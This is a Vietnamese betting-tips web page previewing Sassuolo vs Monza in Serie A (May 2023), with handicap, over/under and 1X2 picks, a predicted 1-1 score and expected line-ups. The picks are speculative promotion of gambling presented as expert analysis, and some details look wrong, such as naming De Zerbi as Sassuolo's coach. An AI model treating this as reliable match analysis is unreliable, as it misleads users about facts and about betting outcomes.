	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://dudoan.top/bang-xep-hang-cup-c1-chau-au-bxh-champions-league/">Cúp C1 Châu Âu (Champions Leagues)</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://dudoan.top/bang-xep-hang-cup-c2-chau-au-bxh-europa-league/">Cúp C2 Châu Âu (Europa League)</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://dudoan.top/bang-xep-hang-la-liga-bxh-bong-da-tay-ban-nha/">VĐQG Tây Ban Nha  (La Liga)</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://dudoan.top/bang-xep-hang-bundesliga-bxh-bong-da-duc/">VĐQG Đức (Bundesliga)</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://dudoan.top/bang-xep-hang-serie-a-bxh-bong-da-y/">VĐQG Italia (Serie A)</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://dudoan.top/bang-xep-hang-ligue-1-bxh-bong-da-phap/">VĐQG Pháp (Ligue 1)</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://dudoan.top/bang-xep-hang-v-league-bxh-bong-da-viet-nam/">VĐQG Việt Nam (V League)</a></li>
	<li id="menu-item-4817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4817"><a href="https://dudoan.top/bang-xep-hang-world-cup-2022/">World Cup 2022</a></li>
</ul>
</li>
<li id="menu-item-4581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4581"><a href="https://dudoan.top/highlight-bong-da/">Highlight</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://dudoan.top/kinh-nghiem-soi-keo/">Kinh nghiệm soi kèo</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://dudoan.top/tin-tuc-bong-da/">Tin tức bóng đá</a></li>
</ul>                        </div>
                    </div>
                </nav>
            </div>
        </header>
<!--         <div class="banner-khach">
            <div class="inner-wrap banner-qc -d-flex">
                <div class="banner-qc-content img-height-100">
                   
                </div>
                
            </div>
        </div> -->                    <div id="main" class="clearfix">
            <div class="inner-wrap clearfix">
                <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a class="breadcrumb-link" href="https://dudoan.top"><i class="fa fa-folder-open" aria-hidden="true"></i>Trang chủ</a></li>
                    <li class="breadcrumb-item"><a class="breadcrumb-link" href="https://dudoan.top/soi-keo/soi-keo-bong-da-y/">Soi kèo bóng đá Ý</a></li>
                    <li class="breadcrumb-item"><a class="breadcrumb-link active" href="#">Soi kèo Sassuolo vs Monza 01h45 ngày 20/5/2023 &#8211; Serie A</a></li>
                </ul>
            </div>
            <div class="inner-wrap clearfix">
                <div id="primary">
                    <div class=" theiaStickySidebar">
                        <div id="content" class="clearfix">
                            <article class="post type-post status-publish format-standard has-post-thumbnail hentry category-betting-terms category-408 category-holdem">
                                <div class="article-content content clearfix">
                                    <header class="entry-header">
                                        <h1>
                                            Soi kèo Sassuolo vs Monza 01h45 ngày 20/5/2023 &#8211; Serie A                                        </h1>
                                    </header>
                                    <div class="below-entry-meta ">
                                        <span class="tag-links">
                                            <i class="fa fa-tags"></i>

                                                                                    </span>
                                    </div>
                                    <div class="entry-content clearfix">
                                        <p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Nhận định, soi kèo Chelsea vs Crystal trên sân Stamford Bridge (London) vào lúc 21h00 ngày 2/05 – Dự đoán tỷ số, phân tích tỷ lệ kèo nhà cái châu Á, châu Âu, tài xỉu Chelsea đấu với Crystal từ các chuyên gia bóng đá hàng đầu.&quot;}" data-sheets-userformat="{&quot;2&quot;:1321731,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;11&quot;:3,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;16&quot;:10,&quot;21&quot;:0,&quot;23&quot;:1}">Nhận định, <a href="http://dudoan.org/soi-keo/" target="_blank" rel="noopener">soi kèo</a> Sassuolo vs Monza trên sân Mapei Stadium – Città del Tricolore (Reggio Emilia) vào lúc 01h45 ngày 20/05 – Dự đoán tỷ số, phân tích tỷ lệ kèo nhà cái châu Á, châu Âu, tài xỉu Sassuolo đấu với Monza từ các chuyên gia bóng đá hàng đầu.</span></p>
<h2><strong>Soi kèo Sassuolo vs Monza 01h45 ngày 20/05/2023 &#8211; Vô địch quốc gia Italia</strong></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-13010" src="http://dudoan.org/wp-content/uploads/2023/05/Sassuolo-vs-Monza2.jpeg" alt="Soi kèo Sassuolo vs Monza" width="999" height="562" srcset="https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza2.jpeg 999w, https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza2-300x169.jpeg 300w, https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza2-768x432.jpeg 768w" sizes="(max-width: 999px) 100vw, 999px" /></p>
<p>Những màn trình diễn vô cùng thăng hoa gần đây đang giúp cho Monza gặt hái vô vàng những thành tích đáng kể trong giai đoạn cuối mùa giải. Chuyến hành quân đến sân của Sassuolo đang sa sút về mặt phong độ sắp tới được xem như một cơ hội rất tốt để tân binh tiếp tục nối dài chuỗi phong độ ấn tượng ở mùa giải đầu tiên được chơi tại Serie A.</p>
<h3><span id="Soi_keo_tai_xiu_Sassuolo_vs_Monza"><strong>Soi kèo</strong><strong> tài xỉu <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Sassuolo vs Monza&quot;}" data-sheets-userformat="{&quot;2&quot;:20712,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Sassuolo vs Monza</span></strong></span></h3>
<p>Đội chủ nhà Sssuolo đang gặp phải khá nhiều những trở ngại từ cả phong độ cho đến những kết quả họ có được trong những vòng đấu gần đây, thi đấu với một phong độ thất thường trận hay trận dở thì thật khó để họ gặt hái quá nhiều thành tích ở mùa giải năm nay. Hiện tại, đoàn quân của HLV De Zerbi đang tạm thời nắm giữ vị trí thứ 13 trên BXH. Với vị thế của đội chủ nhà trong cuộc chạm trán với tân binh Monza sắp tới buộc Sassuolo phải tận dụng tối đa lợi thế và trở lại sớm nhất để cải thiện vị trí khi mùa giải chính thức khép lại.</p>
<p>Trong khi đó, Monza lại đang trình diễn một bộ mặt thi đấu vô cùng ấn tượng trong khoảng thời gian vừa qua. Liên tiếp là những thành tích tốt được tân binh mang về và cũng chính điều đó đã đưa các vị khách leo lên đến vị trí thứ 9 trên BXH dù chỉ mới thi đấu một mùa tại Serie A. Dẫu lối chơi vẫn còn chứa đựng sự non nớt nhưng với sức trẻ cùng với sự gắng kết thì Monza vẫn đang được đánh giá là một thể khá khó chịu. Cuộc chạm trán với Sassuolo sắp tới sẽ là một bài kiểm tra khó nhằn mà bắt buộc các vị khách phải vượt qua.</p>
<p>Thực tế đang chỉ ra rằng, cả Sassulo lẫn Monza đều không quá giỏi trong lối chơi tấn công và số bàn thắng mà cả hai đội mang về sau 35 vòng thi đấu cũng không quá ấn tượng. Vì vậy, sẽ chẳng có gì lạ nếu trận đấu sắp tới sẽ diễn ra theo kịch bản giằng co và chậm rãi. Dự đoán, trận đấu này sẽ không có quá nhiều bàn thắng được ghi.</p>
<ul>
<li><strong>Chọn Xỉu 1.0 H</strong><strong>T</strong></li>
<li><strong>Chọn Xỉu 2.5 F</strong><strong>T</strong></li>
</ul>
<h3><span id="Soi_keo_Chau_A_keo_chap_Sassuolo_vs_Monza"><strong>Soi kèo</strong><strong> Châu Á, kèo chấp <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Sassuolo vs Monza&quot;}" data-sheets-userformat="{&quot;2&quot;:20712,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Sassuolo vs Monza</span></strong></span></h3>
<p>Với điểm tựa sân nhà vững chắc thì Sassuolo vẫn đang là tập thể nhận được sự ưu ái đến từ nhà cái trong kèo đấu này qua mức giá niêm yết trên sàn giao dịch đang là 0.25. Dẫu đang là tân binh ở mùa giải năm nay nhưng những gì mà Monza đã thể hiện là thật sự ấn tượng, không chỉ lối chơi đang cho thấy sự gắng kết chặt chẽ mà chất lượng con người cũng đang tiến bộ vượt bậc.</p>
<p>Minh chức là việc các vị khách chỉ mới phải nhận về đúng 1 thất bại trong 10 vòng đấu gần nhất tại Serie A. Thực tế thì với một phong độ yếu kém ở thời điểm hiện tại khi đã trải qua 3 vòng đấu liên tiếp toàn hòa và thua thì một thắng lợi trong trận đấu sắp tới sẽ là nhiệm vụ bất khả thi dành cho Sassuolo.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-13009" src="http://dudoan.org/wp-content/uploads/2023/05/Sassuolo-vs-Monza5.jpg" alt="Soi kèo Châu Á, kèo chấp Sassuolo vs Monza" width="800" height="517" srcset="https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza5.jpg 800w, https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza5-300x194.jpg 300w, https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza5-768x496.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Chưa kể là, Monza cũng đang sở hữu thành tích sân khách cực tốt khi họ đang bất bại trong 5 trận đấu gần nhất. Khó khăn duy nhất đến với thầy trò Raffaele Palladino có lẽ là việc phải làm khách, tuy nhiên với lối chơi vô cùng khó chịu ở thời điểm hiện tại cùng với phong độ rất cao thì họ hoàn toàn có quyền tin vào một kết quả có lợi trong trận đấu sắp tới.</p>
<ul>
<li><strong>Chọn <b>Monza +</b>0.25 H</strong><strong>T</strong></li>
<li><b>Chọn Monza +0.25 </b><b>FT</b></li>
</ul>
<h3><span id="Soi_keoChau_Au_Sassuolo_vs_Monza"><strong>Soi kèo </strong><strong>Châu Âu <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Sassuolo vs Monza&quot;}" data-sheets-userformat="{&quot;2&quot;:20712,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Sassuolo vs Monza</span></strong></span></h3>
<p>Với điểm tựa sân nhà thì Sassuolo vẫn đang là tập thể nhận được sự ưu ái ở kèo Châu Âu khi mức ăn của họ đang là 2.12 trong khi con số này của Monza đang là 3.15. Những màn trình diễn ấn tượng liên tiếp vừa qua chắc chắn sẽ tiếp thêm sự tự tin để các vị khách tiếp tục hướng đến một kết khả quan trong trận đấu sắp tới, nhất là khi Sassuolo cũng đang chạm đáy phong độ khi trải qua 3 trận liên tiếp không biết đền mùi chiến thắng.</p>
<ul>
<li><strong>Chọn Hòa HT</strong></li>
</ul>
<ul>
<li><strong>Chọn Hòa FT </strong></li>
</ul>
<h3><span id="Soi_keo_ti_so_Sassuolo_vs_Monza"><strong>Soi kèo</strong><strong> tỉ số <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Sassuolo vs Monza&quot;}" data-sheets-userformat="{&quot;2&quot;:20712,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Sassuolo vs Monza</span></strong></span></h3>
<p>Trong lịch sử thì Sassulo và Monza đã nhiều lần chạm trán, tuy nhiên trong cuộc chạm trán mới nhất thì Sassulo cũng đã để cho tân binh cầm hòa với tỉ số 1-1. Kịch bản trong quá khứ nhiều khả năng sẽ được lặp lại trong cuộc tái đấu này bởi Sassulo cũng đang sở hữu một phong độ không quá cao cũng như đã hết động lực thi đấu khi đã chắc suất trụ hạng thành công. Lối chơi chặt chẽ của đối thủ sẽ gây ra vô vàng những thách thức dành cho đội chủ nhà. Các chuyên gia dự đoán tỉ số của trận đấu này sẽ là 1-1.</p>
<p>Dự đoán tỉ số trận đấu</p>
<ul>
<li><b><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Ternana vs Cagliari&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Sassuolo 0 </span></strong>– 0<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Getafe vs Elche&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}"> Monza </span><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Hull City vs Middlesbrough&quot;}" data-sheets-userformat="{&quot;2&quot;:20648,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">HT</span></b></li>
<li><b><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Dnipro-1 vs Apollon&quot;}" data-sheets-userformat="{&quot;2&quot;:20648,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Sassuolo 1 </span></strong>– 1<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Getafe vs Elche&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}"> Monza </span><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;AC Ajaccio vs Montpellier&quot;}" data-sheets-userformat="{&quot;2&quot;:20714,&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">FT</span></b></li>
</ul>
<h3><span id="Bangty_le_keo_bong_datran_dau_Sassuolo_vs_Monza"><strong>Bảng </strong><strong>tỷ lệ kèo bóng đá </strong><strong>trận đấu <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Sassuolo vs Monza&quot;}" data-sheets-userformat="{&quot;2&quot;:20712,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Sassuolo vs Monza</span></strong></span></h3>
<p><img decoding="async" class="aligncenter size-full wp-image-13008" src="http://dudoan.org/wp-content/uploads/2023/05/tilekeo-62.png" alt="Bảng tỷ lệ kèo bóng đá trận đấu Sassuolo vs Monza" width="800" height="454" srcset="https://dudoan.top/wp-content/uploads/2023/05/tilekeo-62.png 800w, https://dudoan.top/wp-content/uploads/2023/05/tilekeo-62-300x170.png 300w, https://dudoan.top/wp-content/uploads/2023/05/tilekeo-62-768x436.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h3><span id="Doi_hinh_du_kien_Sassuolo_vs_Monza"><strong>Đội hình dự kiến <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Sassuolo vs Monza&quot;}" data-sheets-userformat="{&quot;2&quot;:20712,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Sassuolo vs Monza</span></strong></span></h3>
<p><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Cittadella vs Bari&quot;}" data-sheets-userformat="{&quot;2&quot;:20712,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Sassuolo:</span></strong> Consigli; Toljan, Ferrari, Ruan, Rogerio; Frattesi, Lopez, Henrique; Berardi, Defrel, Lauriente.</p>
<p><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Sassuolo vs Monza&quot;}" data-sheets-userformat="{&quot;2&quot;:20712,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Monza</span>:</strong> Di Gregorio; Mari, Caldirola, Izzo; Ciurria, Rovella, Pessina, Augusto; Colpani, Caprari; Petagna.</p>
<h3><span id="Thong_ke_phong_do_gan_day_thanh_tich_doi_dau_Sassuolo_vs_Monza"><strong>Thống kê phong độ gần đây của Sassuolo vs Monza</strong></span></h3>
<p><strong>Phong độ Sassuolo</strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-21873" src="https://choicacuoc.com/wp-content/uploads/2023/05/Sassuolo-vs-Monza8.png" alt="Phong độ Sassuolo" width="737" height="295" /></p>
<p><strong>Phong độ Monza</strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-21872" src="https://choicacuoc.com/wp-content/uploads/2023/05/Sassuolo-vs-Monza9.png" alt="Phong độ Monza" width="736" height="301" /></p>
<h3><strong><span id="Thong_ke_phong_do_gan_day_thanh_tich_doi_dau_Sassuolo_vs_Monza">Thành tích đối đầu Sassuolo vs Monza</span></strong></h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-21871" src="https://choicacuoc.com/wp-content/uploads/2023/05/Sassuolo-vs-Monza10.png" alt="Thành tích đối đầu Sassuolo vs Monza" width="737" height="295" /></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Trên đây là những thông tin chi tiết để soi kèo AC Milan vs Juventus 23h00 ngày 08/10/2022. Hãy truy cập để cập nhật thông tin soi kèo VĐQG Italia nhanh chóng và chính xác nhất nhé.&quot;}" data-sheets-userformat="{&quot;2&quot;:1313539,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;11&quot;:3,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;21&quot;:0,&quot;23&quot;:1}">Trên đây là những thông tin chi tiết để soi kèo Sassuolo vs Monza 01h45 ngày 20/05/2023. Hãy truy cập <a href="http://dudoan.org/" target="_blank" rel="noopener">dudoan.org</a></span><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Trên đây là những thông tin chi tiết để soi kèo AC Milan vs Juventus 23h00 ngày 08/10/2022. Hãy truy cập để cập nhật thông tin soi kèo VĐQG Italia nhanh chóng và chính xác nhất nhé.&quot;}" data-sheets-userformat="{&quot;2&quot;:1313539,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;11&quot;:3,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;21&quot;:0,&quot;23&quot;:1}"> để cập nhật thông tin <a href="http://dudoan.org/soi-keo/soi-keo-bong-da-y/" target="_blank" rel="noopener">soi kèo VĐQG Italia</a> nhanh chóng và chính xác nhất nhé.</span></p>
                                    </div>
                                </div>
                            </article>
                            <div class="related-posts-wrapper style-one">
                                <h4 class="related-posts-main-title">
                                    <i class="fa fa-thumbs-up"></i><span>
                                        Những bài viết liên quan

                                    </span>
                                </h4>
                                                                <div class="related-posts clearfix ">
                                                                                                                        <div class="single-related-posts">
                                                <div class="related-posts-thumbnail">
                                                    <a href="https://dudoan.top/soi-keo-napoli-vs-fiorentina-01h45-ngay-09-10-2023/" title="Soi kèo Napoli vs Fiorentina 01h45 ngày 09/10/2023 &#8211; Serie A">
